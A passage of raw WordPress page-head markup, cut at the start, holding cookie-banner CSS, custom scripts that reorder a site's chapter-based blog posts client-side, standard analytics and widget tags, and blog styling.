left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.4" id="cookie-law-info-js"></script>
<script src="https://www.whitecollaradvice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.whitecollaradvice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.whitecollaradvice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.whitecollaradvice.com/wp-json/wp/v2/tags/456" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.whitecollaradvice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><!-- start Simple Custom CSS and JS -->
<script>
/* Default comment here */ 

/**
 * Ethics in Motion Reorder - Client-side only pagination
 * Sorts chapters from oldest to newest (Chapter 1 first)
 * NO URL changes, NO navigation - everything happens on same page
 * Based on the working prepare-updated-guide script
 */

(function() {
    'use strict';
    
    // Check if we're on the target page
    function isTargetPage() {
        return window.location.pathname.includes('/ethics-in-motion/');
    }
    
    if (!isTargetPage()) {
        return;
    }
    
    console.log('✅ Ethics in Motion reorder active');
    
    // Get URL parameters
    function getUrlParameter(name) {
        const urlParams = new URLSearchParams(window.location.search);
        return urlParams.get(name);
    }
    
    const orderParam = getUrlParameter('order');
    const sortOrder = 'asc'; // Always oldest to newest for this page
    const postsPerPage = 9;
    
    console.log(`📊 Sort: ${sortOrder.toUpperCase()} (Oldest to Newest)`);
    
    let allPosts = [];
    let currentDisplayPage = 1;
    let isLoading = false;
    
    // Inject CSS (same as reference)
    function injectStyles() {
        const styleId = 'ethics-reorder-styles';
        const existing = document.getElementById(styleId);
        if (existing) existing.remove();
        
        const style = document.createElement('style');
        style.id = styleId;
        style.textContent = `
            .ui-e-adv-grid {
                display: grid !important;
                grid-template-columns: repeat(3, 1fr) !important;
                gap: 30px !important;
                width: 100% !important;
                min-height: 400px;
            }
            
            .ui-e-post-item {
                position: relative !important;
                left: auto !important;
                top: auto !important;
                margin: 0 !important;
                width: auto !important;
                height: auto !important;
                opacity: 0;
                animation: fadeIn 0.3s ease forwards;
            }
            
            @keyframes fadeIn {
                to { opacity: 1; }
            }
            
            .ui-e-adv-grid .uicore-pagination {
                grid-column: 1 / -1;
                order: 9999 !important;
                margin-top: 40px !important;
            }
            
            .reorder-loading {
                grid-column: 1 / -1;
                text-align: center;
                padding: 40px;
                font-size: 18px;
                color: #666;
            }
            
            .uicore-page-link {
                cursor: pointer !important;
            }
            
            @media (max-width: 1024px) {
                .ui-e-adv-grid {
                    grid-template-columns: repeat(2, 1fr) !important;
                }
            }
            
            @media (max-width: 768px) {
                .ui-e-adv-grid {
                    grid-template-columns: 1fr !important;
                }
            }
        `;
        
        document.head.appendChild(style);
    }
    
    // Fetch posts from a specific page
    async function fetchPagePosts(pageNum) {
        try {
            const url = pageNum === 1 
                ? '/ethics-in-motion/'
                : `/ethics-in-motion/page/${pageNum}/`;
            
            console.log(`📥 Fetching page ${pageNum}`);
            
            const response = await fetch(url);
            const html = await response.text();
            
            const parser = new DOMParser();
            const doc = parser.parseFromString(html, 'text/html');
            
            const posts = doc.querySelectorAll('.ui-e-post-item');
            console.log(`   Found ${posts.length} posts`);
            
            return Array.from(posts);
        } catch (error) {
            console.error(`❌ Error fetching page ${pageNum}:`, error);
            return [];
        }
    }
    
    // Load all posts from all pages
    async function loadAllPosts() {
        if (isLoading) return;
        isLoading = true;
        
        console.log('🔄 Loading all posts...');
        
        const gridContainer = document.querySelector('.ui-e-adv-grid');
        if (!gridContainer) {
            console.error('❌ Grid container not found');
            return;
        }
        
        // Show loading
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'reorder-loading';
        loadingDiv.textContent = '🔄 Loading all chapters...';
        gridContainer.insertBefore(loadingDiv, gridContainer.firstChild);
        
        // Detect total pages
        const paginationLinks = document.querySelectorAll('.uicore-pagination .uicore-page-link');
        let totalPages = 1;
        
        paginationLinks.forEach(link => {
            const href = link.getAttribute('href');
            if (href) {
                const match = href.match(/page\/(\d+)/);
                if (match) {
                    const pageNum = parseInt(match[1]);
                    if (pageNum > totalPages) totalPages = pageNum;
                }
            }
        });
        
        console.log(`📚 Total pages: ${totalPages}`);
        
        // Fetch all pages
        const fetchPromises = [];
        for (let i = 1; i <= totalPages; i++) {
            fetchPromises.push(fetchPagePosts(i));
        }
        
        const pagesData = await Promise.all(fetchPromises);
        
        // Flatten all posts
        allPosts = [];
        pagesData.forEach(posts => {
            allPosts.push(...posts);
        });
        
        console.log(`✅ Loaded ${allPosts.length} total posts`);
        loadingDiv.remove();
        
        // Process posts
        processPosts();
    }
    
    // Process and sort posts
    function processPosts() {
        console.log('🔀 Sorting posts...');
        
        const postsWithData = allPosts.map((postElement) => {
            const dateText = postElement.querySelector('.ui-e-meta-item')?.textContent.trim();
            const dateObj = dateText ? new Date(dateText) : new Date();
            
            const title = postElement.querySelector('.ui-e-post-title')?.textContent || '';
            
            // Try multiple patterns for chapter detection
            let chapterNum = 999;
            const patterns = [
                /Chapter\s+(\d+)/i,           // "Chapter 15"
                /\(Chapter\s+(\d+)\)/i,       // "(Chapter 15)"
                /Chapter\s+([A-Za-z]+)/i      // "Chapter One"
            ];
            
            for (const pattern of patterns) {
                const match = title.match(pattern);
                if (match) {
                    if (/^\d+$/.test(match[1])) {
                        chapterNum = parseInt(match[1]);
                    } else {
                        // Handle word numbers
                        const wordNumbers = {
                            'one': 1, 'two': 2, 'three': 3, 'four': 4, 'five': 5,
                            'six': 6, 'seven': 7, 'eight': 8, 'nine': 9, 'ten': 10,
                            'eleven': 11, 'twelve': 12, 'thirteen': 13, 'fourteen': 14, 'fifteen': 15
                        };
                        const word = match[1].toLowerCase();
                        chapterNum = wordNumbers[word] || 999;
                    }
                    break;
                }
            }
            
            // Check for Preface or Epilogue
            if (title.toLowerCase().includes('preface')) {
                chapterNum = 0;
            } else if (title.toLowerCase().includes('epilogue')) {
                chapterNum = 1000;
            }
            
            return {
                element: postElement.cloneNode(true),
                date: dateObj,
                dateText: dateText,
                chapterNum: chapterNum,
                title: title.trim()
            };
        });
        
        // Sort: Always oldest to newest (ascending)
        postsWithData.sort((a, b) => {
            if (a.chapterNum !== b.chapterNum) {
                return a.chapterNum - b.chapterNum; // Chapter 1 first
            }
            return a.date - b.date; // Older dates first
        });
        
        // Store sorted posts globally
        window.sortedPosts = postsWithData;
        
        console.log('📋 Sorted:', postsWithData.map(p => {
            if (p.chapterNum === 0) return 'Preface';
            if (p.chapterNum === 1000) return 'Epilogue';
            return `Ch${p.chapterNum}`;
        }).join(', '));
        
        // Display first page
        showPage(1);
    }
    
    // Show specific page of posts
    function showPage(pageNum) {
        console.log(`📄 Showing page ${pageNum}`);
        
        currentDisplayPage = pageNum;
        
        const totalPages = Math.ceil(window.sortedPosts.length / postsPerPage);
        const startIndex = (pageNum - 1) * postsPerPage;
        const endIndex = startIndex + postsPerPage;
        const postsToShow = window.sortedPosts.slice(startIndex, endIndex);
        
        const gridContainer = document.querySelector('.ui-e-adv-grid');
        if (!gridContainer) return;
        
        // Remove existing posts
        const existingPosts = gridContainer.querySelectorAll('.ui-e-post-item');
        existingPosts.forEach(post => post.remove());
        
        // Get pagination
        const pagination = gridContainer.querySelector('.uicore-pagination');
        
        // Add new posts
        postsToShow.forEach((post, index) => {
            post.element.style.order = index.toString();
            if (pagination) {
                gridContainer.insertBefore(post.element, pagination);
            } else {
                gridContainer.appendChild(post.element);
            }
        });
        
        // Update pagination
        updatePagination(pageNum, totalPages);
        
        // Scroll to top
        gridContainer.scrollIntoView({ behavior: 'smooth', block: 'start' });
    }
    
    // Update pagination (same as reference)
    function updatePagination(currentPage, totalPages) {
        const pagination = document.querySelector('.uicore-pagination ul');
        if (!pagination) return;
        
        pagination.innerHTML = '';
        
        // Previous
        if (currentPage > 1) {
            const prevLi = document.createElement('li');
            prevLi.className = 'uicore-page-item';
            prevLi.innerHTML = `<a class="prev uicore-page-link"></a>`;
            prevLi.querySelector('a').addEventListener('click', (e) => {
                e.preventDefault();
                e.stopPropagation();
                showPage(currentPage - 1);
            });
            pagination.appendChild(prevLi);
        }
        
        // Numbers
        for (let i = 1; i <= totalPages; i++) {
            const li = document.createElement('li');
            li.className = `uicore-page-item ${i === currentPage ? 'uicore-active' : ''}`;
            
            if (i === currentPage) {
                li.innerHTML = `<span class="uicore-page-link current">${i}</span>`;
            } else {
                li.innerHTML = `<a class="uicore-page-link">${i}</a>`;
                li.querySelector('a').addEventListener('click', (e) => {
                    e.preventDefault();
                    e.stopPropagation();
                    showPage(i);
                });
            }
            
            pagination.appendChild(li);
        }
        
        // Next
        if (currentPage < totalPages) {
            const nextLi = document.createElement('li');
            nextLi.className = 'uicore-page-item';
            nextLi.innerHTML = `<a class="next uicore-page-link"></a>`;
            nextLi.querySelector('a').addEventListener('click', (e) => {
                e.preventDefault();
                e.stopPropagation();
                showPage(currentPage + 1);
            });
            pagination.appendChild(nextLi);
        }
        
        console.log(`✅ Pagination updated (${currentPage}/${totalPages})`);
    }
    
    // Initialize
    async function init() {
        console.log('🚀 Initializing Ethics in Motion reorder...');
        injectStyles();
        await loadAllPosts();
    }
    
    // Start
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
    
})();</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
/**
 * Advanced Post Reorder - Client-side only pagination
 * NO URL changes, NO navigation - everything happens on same page
 * Click buttons to switch pages without reloading
 */

(function() {
    'use strict';
    
    // Check if we're on the target page
    function isTargetPage() {
        return window.location.pathname.includes('/prepare-updated-guide/');
    }
    
    if (!isTargetPage()) {
        return;
    }
    
    console.log('✅ Client-side reorder active');
    
    // Get URL parameters
    function getUrlParameter(name) {
        const urlParams = new URLSearchParams(window.location.search);
        return urlParams.get(name);
    }
    
    const orderParam = getUrlParameter('order');
    const sortOrder = orderParam === 'desc' ? 'desc' : 'asc';
    const postsPerPage = 9;
    
    console.log(`📊 Sort: ${sortOrder.toUpperCase()}`);
    
    let allPosts = [];
    let currentDisplayPage = 1;
    let isLoading = false;
    
    // Inject CSS
    function injectStyles() {
        const styleId = 'post-reorder-styles';
        const existing = document.getElementById(styleId);
        if (existing) existing.remove();
        
        const style = document.createElement('style');
        style.id = styleId;
        style.textContent = `
            .ui-e-adv-grid {
                display: grid !important;
                grid-template-columns: repeat(3, 1fr) !important;
                gap: 30px !important;
                width: 100% !important;
                min-height: 400px;
            }
            
            .ui-e-post-item {
                position: relative !important;
                left: auto !important;
                top: auto !important;
                margin: 0 !important;
                width: auto !important;
                height: auto !important;
                opacity: 0;
                animation: fadeIn 0.3s ease forwards;
            }
            
            @keyframes fadeIn {
                to { opacity: 1; }
            }
            
            .ui-e-adv-grid .uicore-pagination {
                grid-column: 1 / -1;
                order: 9999 !important;
                margin-top: 40px !important;
            }
            
            .reorder-loading {
                grid-column: 1 / -1;
                text-align: center;
                padding: 40px;
                font-size: 18px;
                color: #666;
            }
            
            .uicore-page-link {
                cursor: pointer !important;
            }
            
            @media (max-width: 1024px) {
                .ui-e-adv-grid {
                    grid-template-columns: repeat(2, 1fr) !important;
                }
            }
            
            @media (max-width: 768px) {
                .ui-e-adv-grid {
                    grid-template-columns: 1fr !important;
                }
            }
        `;
        
        document.head.appendChild(style);
    }
    
    // Fetch posts from a specific page
    async function fetchPagePosts(pageNum) {
        try {
            const url = pageNum === 1 
                ? '/prepare-updated-guide/'
                : `/prepare-updated-guide/page/${pageNum}/`;
            
            console.log(`📥 Fetching page ${pageNum}`);
            
            const response = await fetch(url);
            const html = await response.text();
            
            const parser = new DOMParser();
            const doc = parser.parseFromString(html, 'text/html');
            
            const posts = doc.querySelectorAll('.ui-e-post-item');
            console.log(`   Found ${posts.length} posts`);
            
            return Array.from(posts);
        } catch (error) {
            console.error(`❌ Error fetching page ${pageNum}:`, error);
            return [];
        }
    }
    
    // Load all posts from all pages
    async function loadAllPosts() {
        if (isLoading) return;
        isLoading = true;
        
        console.log('🔄 Loading all posts...');
        
        const gridContainer = document.querySelector('.ui-e-adv-grid');
        if (!gridContainer) return;
        
        // Show loading
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'reorder-loading';
        loadingDiv.textContent = '🔄 Loading all chapters...';
        gridContainer.insertBefore(loadingDiv, gridContainer.firstChild);
        
        // Detect total pages
        const paginationLinks = document.querySelectorAll('.uicore-pagination .uicore-page-link');
        let totalPages = 1;
        
        paginationLinks.forEach(link => {
            const href = link.getAttribute('href');
            if (href) {
                const match = href.match(/page\/(\d+)/);
                if (match) {
                    const pageNum = parseInt(match[1]);
                    if (pageNum > totalPages) totalPages = pageNum;
                }
            }
        });
        
        console.log(`📚 Total pages: ${totalPages}`);
        
        // Fetch all pages
        const fetchPromises = [];
        for (let i = 1; i <= totalPages; i++) {
            fetchPromises.push(fetchPagePosts(i));
        }
        
        const pagesData = await Promise.all(fetchPromises);
        
        // Flatten all posts
        allPosts = [];
        pagesData.forEach(posts => {
            allPosts.push(...posts);
        });
        
        console.log(`✅ Loaded ${allPosts.length} total posts`);
        loadingDiv.remove();
        
        // Process posts
        processPosts();
    }
    
    // Process and sort posts
    function processPosts() {
        console.log('🔀 Sorting posts...');
        
        const postsWithData = allPosts.map((postElement) => {
            const dateText = postElement.querySelector('.ui-e-meta-item')?.textContent.trim();
            const dateObj = dateText ? new Date(dateText) : new Date();
            
            const title = postElement.querySelector('.ui-e-post-title')?.textContent || '';
            const chapterMatch = title.match(/Chapter\s+(\d+)/i);
            const chapterNum = chapterMatch ? parseInt(chapterMatch[1]) : 999;
            
            return {
                element: postElement.cloneNode(true),
                date: dateObj,
                dateText: dateText,
                chapterNum: chapterNum,
                title: title.trim()
            };
        });
        
        // Sort
        postsWithData.sort((a, b) => {
            if (a.chapterNum !== b.chapterNum) {
                return sortOrder === 'asc' 
                    ? a.chapterNum - b.chapterNum 
                    : b.chapterNum - a.chapterNum;
            }
            return sortOrder === 'asc' ? a.date - b.date : b.date - a.date;
        });
        
        // Store sorted posts globally
        window.sortedPosts = postsWithData;
        
        console.log('📋 Sorted:', postsWithData.map(p => p.chapterNum).join(', '));
        
        // Display first page
        showPage(1);
    }
    
    // Show specific page of posts
    function showPage(pageNum) {
        console.log(`📄 Showing page ${pageNum}`);
        
        currentDisplayPage = pageNum;
        
        const totalPages = Math.ceil(window.sortedPosts.length / postsPerPage);
        const startIndex = (pageNum - 1) * postsPerPage;
        const endIndex = startIndex + postsPerPage;
        const postsToShow = window.sortedPosts.slice(startIndex, endIndex);
        
        const gridContainer = document.querySelector('.ui-e-adv-grid');
        if (!gridContainer) return;
        
        // Remove existing posts
        const existingPosts = gridContainer.querySelectorAll('.ui-e-post-item');
        existingPosts.forEach(post => post.remove());
        
        // Get pagination
        const pagination = gridContainer.querySelector('.uicore-pagination');
        
        // Add new posts
        postsToShow.forEach((post, index) => {
            post.element.style.order = index.toString();
            if (pagination) {
                gridContainer.insertBefore(post.element, pagination);
            } else {
                gridContainer.appendChild(post.element);
            }
        });
        
        // Update pagination
        updatePagination(pageNum, totalPages);
        
        // Scroll to top
        gridContainer.scrollIntoView({ behavior: 'smooth', block: 'start' });
    }
    
    // Update pagination
    function updatePagination(currentPage, totalPages) {
        const pagination = document.querySelector('.uicore-pagination ul');
        if (!pagination) return;
        
        pagination.innerHTML = '';
        
        // Previous
        if (currentPage > 1) {
            const prevLi = document.createElement('li');
            prevLi.className = 'uicore-page-item';
            prevLi.innerHTML = `<a class="prev uicore-page-link"></a>`;
            prevLi.querySelector('a').addEventListener('click', (e) => {
                e.preventDefault();
                e.stopPropagation();
                showPage(currentPage - 1);
            });
            pagination.appendChild(prevLi);
        }
        
        // Numbers
        for (let i = 1; i <= totalPages; i++) {
            const li = document.createElement('li');
            li.className = `uicore-page-item ${i === currentPage ? 'uicore-active' : ''}`;
            
            if (i === currentPage) {
                li.innerHTML = `<span class="uicore-page-link current">${i}</span>`;
            } else {
                li.innerHTML = `<a class="uicore-page-link">${i}</a>`;
                li.querySelector('a').addEventListener('click', (e) => {
                    e.preventDefault();
                    e.stopPropagation();
                    showPage(i);
                });
            }
            
            pagination.appendChild(li);
        }
        
        // Next
        if (currentPage < totalPages) {
            const nextLi = document.createElement('li');
            nextLi.className = 'uicore-page-item';
            nextLi.innerHTML = `<a class="next uicore-page-link"></a>`;
            nextLi.querySelector('a').addEventListener('click', (e) => {
                e.preventDefault();
                e.stopPropagation();
                showPage(currentPage + 1);
            });
            pagination.appendChild(nextLi);
        }
        
        console.log(`✅ Pagination updated (${currentPage}/${totalPages})`);
    }
    
    // Initialize
    async function init() {
        console.log('🚀 Initializing...');
        injectStyles();
        await loadAllPosts();
    }
    
    // Start
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
    
})();</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script nowprocket nitro-exclude seraph-accel-crit="1" data-cfasync="false" src="https://cdn.seoplatform.io/injector.js?websiteId=26508"></script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Add HTML code to the header or the footer.

For example, you can use the following code for loading the jQuery library from Google CDN:
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>

or the following one for loading the Bootstrap library from jsDelivr:
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">

-- End of the comment --> 
<!-- Clarity tracking code for https://whitecollaradvice.com/ -->
<script>
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=bwt";
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ui2qwc2y8f");
</script>
<!-- end Simple Custom CSS and JS -->
<style>
@media (max-width: 768px) {
.over .elementor-widget-wrap.elementor-element-populated {
margin:0px !important;
}
.over {
    overflow-x: hidden !important;
}
.ui-split-animate {
    width: 100% !important;
}
}
</style><meta name="generator" content="webp-uploads 2.6.0">

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PGWR4CTD');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.31.3; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="text/javascript" src="https://widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.0/jquery.min.js"></script><script type="text/javascript" src="https://ifs.spamkill.dev/emailverify/of212/3UtijUbGH3fQVZ8OSjCZRq"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-779954230"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-779954230');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-779954230"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-779954230');
</script>

<script>
  gtag('config', 'AW-779954230/_3k7CNKhyKQZELbQ9PMC', {
    'phone_conversion_number': '(704) 654-1604'
  });
</script>
<script
  src="https://widgets.leadconnectorhq.com/loader.js"  
  data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js"
 data-widget-id="66d1943a1c55f8fd34761961"  >
 </script>
<meta name="theme-color" content="#385FF6" />
        <link rel="shortcut icon" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png" >
		<link rel="icon" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png" >
		<link rel="apple-touch-icon" sizes="152x152" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png">
		<link rel="apple-touch-icon" sizes="120x120" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png">
		<link rel="apple-touch-icon" sizes="76x76" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png">
        <link rel="apple-touch-icon" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png">
        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			.spec{
	color:#385ff6;
}

.uicore-navbar:not(.uicore-left-menu) .uicore-branding {
    padding-right: 20px;
    height: 60px;
}


/********blog-page*******/
.blogs-section .format-standard .elementor-post__thumbnail.elementor-fit-height img {
    width: 100% !important;
    max-width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}
.blogs-section .format-standard {
    background: #ffffff;
    border-radius: 14px;
    overflow: hidden;
    box-shadow: 0 8px 25px rgba(0,0,0,0.08);
    transition: all 0.3s ease;
    height: 100%;
}

.blogs-section .format-standard:hover {
    transform: translateY(-6px);
    box-shadow: 0 15px 40px rgba(0,0,0,0.12);
}

.blogs-section .elementor-post__text {
    padding: 22px;
}

.blogs-section .elementor-post__title a {
    font-size: 20px;
    font-weight: 700;
    color: #1f2937;
    line-height: 1.4;
    text-decoration: none;
}

.blogs-section .elementor-post__title a:hover {
    color: #2563eb;
}

.blogs-section .elementor-post__meta-data {
    margin: 10px 0 14px;
    font-size: 13px;
    color: #6b7280;
    display: flex;
    gap: 15px;
}


.blogs-section .elementor-post__excerpt p {
    font-size: 15px;
    line-height: 1.6;
    color: #4b5563;
    margin-bottom: 18px;
}

.blogs-section .elementor-post__read-more {
    display: inline-block;
    padding: 10px 18px;
    background: #2563eb;
    color: #ffffff;
    font-size: 14px;
    font-weight: 600;
    border-radius: 8px;
    text-decoration: none;
    transition: all 0.3s ease;
}

.blogs-section .elementor-post__read-more:hover {
    background: #1e40af;
    transform: translateX(4px);
}
/*******pagination*********/
.blogs-section .elementor-pagination {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
    margin: 60px 0 30px;
    flex-wrap: wrap;
}
.blogs-section .elementor-pagination .page-numbers {
    min-width: 42px;
    height: 42px;
    padding: 0 14px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
    font-weight: 600;
    border-radius: 999px;
    text-decoration: none;
    color: #1f2937;
    background: #ffffff;
    border: 1px solid rgba(0,0,0,0.08);
    transition: all 0.3s ease;
}
.blogs-section .elementor-pagination a.page-numbers:hover {
    background: #1d4ed8;
    color: #ffffff;
    border-color: #1d4ed8;
    transform: translateY(-2px);
}
.blogs-section .elementor-pagination .page-numbers.current {
    background: linear-gradient(135deg, #1d4ed8, #2563eb);
    color: #ffffff;
    border-color: transparent;
    box-shadow: 0 8px 20px rgba(29,78,216,0.35);
}
